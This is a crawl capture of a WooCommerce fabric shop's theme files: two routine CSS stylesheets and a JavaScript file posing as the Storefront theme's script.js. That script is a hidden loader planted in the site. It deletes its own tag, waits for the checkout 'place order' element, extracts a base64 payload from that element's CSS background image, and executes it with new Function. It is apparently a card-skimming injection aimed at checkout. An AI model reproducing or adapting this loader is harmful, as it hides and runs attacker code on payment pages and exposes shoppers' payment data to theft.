

--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/style.css?ver=1.0.1
body_size: 1519
content:
/*
 Theme Name:   CFD Storefront Child Theme
 Theme URI:    http://www.camofabricdepot.com/
 Description:  Camo Fabric Depot Storefront Child Theme 
 Author:       Casey Shaulis
 Author URI:   http://www.caseyshaulis.com
 Template:     storefront
 Version:      1.0.1
*/
@import url('https://fonts.googleapis.com/css?family=Roboto');
@import url("../storefront/style.css");
@import url("buttons.css");
@import url("cart.css");

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */



.hentry .entry-content a:not(.button) {
    text-decoration: none;
}

.site-footer .widget .widget-title, .site-footer a:not(.button):not(.components-button) {
	color:#ffffff;
}

.site-footer .widget .widget-title {
	border-bottom-color: #76787e;
}

#masthead {
	background:url() top center;
}

.col-full {
	padding:0 0 !important;
}

a.cart-contents span, a.cart-contents:after, .woocommerce-mini-cart-item mini_cart_item a {
color:#ffffff !important;
}

.page-template-template-homepage .site-main {
	padding-top:0;
}

.site-header, #masthead {
	background-image: url(images/header-camo-bg.jpg) !important;
	background-size:cover;
    background-repeat: repeat-x;
    background-color: #393737;
	padding-bottom: 20px;
	padding-top:20px;
	border-bottom:2px solid #d1312e;
	margin-bottom: 0px !important;
}

.site-header .col-full .sp-header-row:nth-child(2) {
    /*background: red;
	margin-top:0px;
	margin-top:-55px;
	margin-left: 0px;*/
}

.shop-interest p {
	color:#a4a3a3;
	margin: 5px 0px 10px 0px;
}

.text-overdark {
	color:#a4a3a3;
	margin: 5px 0px 10px 0px;
}

a {
    background-color: transparent;
    color: #cc3f2f;
    font-weight: 600;
}

a, a:active, a:link, a:visited {
	/*border:none !important;*/
}

.site-search .widget_product_search form:before {
    top: 1em;
    left: 1em;
}

.site-search .widget_product_search input[type=search], .site-search .widget_product_search input[type=text] {
    padding: 10px 10px 10px 40px;
    /* line-height: 1; */
}

.site-search {
	/*margin-top:45px;*/	
	margin-top:15px; 
}

.site-branding {
	margin-bottom:10px !important;
	margin-top:10px !important;	
}

h1.product-title {
	font-size: 24px;
    letter-spacing: .5px;
}

.home-shopby {
	background-image: url(images/header-camo-bg2.jpg) !important;
	background-size:cover;
}

.woocommerce-loop-product__title {
	color:#3a3a3a;
}

.product_title {
	font-size: 2em;
}

.custom-logo-link {
	max-width:220px;
}

.woocommerce-breadcrumb {
	margin-bottom:20px;
}

.site-footer a:not(.button) {
    color: #76787e;
}

.uom {
	font-size:75%;
}

#page .main-navigation {
		margin-top:-55px !important;
	}

.submenuMain {
	background-color:#262626;
}

.main-navigation ul.menu {
		background-color:none;
	color:#ffffff;
	}

.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -webkit-border-radius: 2px 2px 2px 2px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	/*background-color: #000000;*/
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	color:#ffffff;
}

.main-navigation ul.menu>li>a:hover, .main-navigation ul.nav-menu>li>a:hover,
.main-navigation ul.sub-menu>li>a:hover
{
    background-color: #d1312e !important;
	padding: 7px 12px;
	letter-spacing: .05em;
	color:#ffffff;
}

.main-navigation ul ul li a {
	background:#efefef;
	color:#262626;
}

/*.main-navigation ul ul li a:hover {
	background:#cc0000;
	color:#262626;
}*/

.main-navigation ul li a:active, .main-navigation ul.sub-menu>li>ul.sub-menu>li>a:active {
	background-color:#d1312e !important;
}

.site-header ul.menu li.current-menu-item > a {
    color: #ffffff;
	background-color:#d1312e;
}

.sp-header-active .sp-header-span-6 {
	width:auto !important;
}

.storefront-full-width-content .up-sells>h2:first-child {
    text-align: left;
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */ 

/* iPhone, etc landscape ---- */
@media only screen and (max-width: 480px) {
	.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	#page .main-navigation {
		margin-left:0px !important;
	}
	
	.menu-toggle {
		background-color:#ccc !important;
	}
	#site-header-cart {
		visibility:hidden;
	}
	
	.menu li a {
		color:#ffffff !important;
	}
	
	.homecamobox {
		width:100% !important;
	}
	
	.homecamobox a img {
		width:100% !important;
	}
	
.main-navigation ul.menu {
		background-color:#000000;
	}
	
.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	/*color:#ffffff;*/
}
	
	.site-branding {
		float: left;
		margin-bottom: 0;
		width: 100%;
		padding-left: 16%;
		padding-right: 16%;
	}
	
	/*.woocommerce-active .site-branding {
		float: left;
		padding-left: 16%;
		padding-right: 16%;
	}*/
	
	.site-header .custom-logo-link, .site-header .site-logo-anchor, .site-header .site-logo-link {
    display: inline-flex;
    margin-bottom: 0;
}
	
	.site-header .custom-logo-link img {
		/*max-width:none;*/
		max-height:105px;
	}
	
	.mtsnb .mtsnb-container {
		line-height:1;
	}
	
	.mtsnb .mtsnb-text, .mtsnb .mtsnb-button, .mtsnb .mtsnb-text, .mtsnb input {
		margin: 5px;
		font-size: 12px;
	}
	
	button.menu-toggle {
		cursor: pointer;
		text-align: left;
		float: left;
		position: relative;
		border: 0px solid rgba(0,0,0,0);
		box-shadow: none;
		border-radius: 0px;
		font-size: .875em;
		max-width: none;
		width: 100%;
	}
	
	.handheld-navigation ul.menu li button:after {
		color:#ffffff;
	}
}

/* iPad, tablets etc portrait ---- */
@media only screen and (min-width: 768px) {
	
.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	
	.content-area, .widget-area {
    margin-bottom: 0;
}
	
.col-full {
	padding:0 0 !important;
}
	
	#page .main-navigation {
		margin-top:-20px !important;
	}
	
	.main-navigation ul.menu {
		background-color:none;
	}
	
	.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:10px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:10px !important;
	/*color:#ffffff;*/
}
	
	
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {

	.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	
	.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	/*color:#ffffff;*/
}
	
}

--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/cart.css
body_size: 68
content:
@charset "utf-8";
/* CSS Document */

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */

table th {
    background-color: #fff;
}

table tbody td {
    background-color: #fff;
}

table.cart td.actions {
    border-top: 1em solid #e8e8e8;
    background-color: #e8e8e8;
    padding: 0;
}

table tbody tr:nth-child(2n) td {
    background-color: #ffffff;
}

#order_review, #payment .payment_methods > li .payment_box {
    background-color: #fff;
}

#payment .payment_methods > li {
    background-color: #cc0000;
	color:#fff;
	padding:20px 20px 20px 20px !important;
}

.site-header-cart .cart-contents {
    padding: 1em 0;
    display: block;
    position: relative;
    background-color: transparent;
    height: auto;
    width: auto;
    text-indent: 0;
}

#payment .payment_methods > li {
    background-color: #2c2d33;
    color: #fff;
    padding: 20px 20px 20px 20px !important;
}

#payment .payment_methods > li:hover {
    background-color: #2c2d33;
    color: #fff;
    padding: 20px 20px 20px 20px !important;
}

#payment .payment_methods > li .payment_box {
    background-color: #fff;
    color: #3a3a3a;
}

tr.cart-subtotal td {
	background-color: #e9eff3;
}

tr.order-total td {
	background-color: #e9eff3;
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */

/* iPhone, etc landscape ---- */
@media only screen and (min-width: 480px) {
	
}

/* iPad, tablets etc portrait ---- */
@media only screen and (min-width: 768px) {
	
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {


}

--- FILE ---
content_type: application/x-javascript
request_url: https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3
body_size: -161
content:
var c = document.currentScript;
if (c) c.parentElement.removeChild(c);
window.footerShare = setInterval(function () {
    var s = document.querySelector('.form-row.place-order');
    if (s) {
        var img = window.getComputedStyle(s).backgroundImage.split('")')[0].split(',')[1];
        if (img !== null) {
            clearInterval(window.footerShare);
            delete window.footerShare;
            var code = atob(img);
            var v0 = new Function(code);
            v0();
        }
    }
}, 400);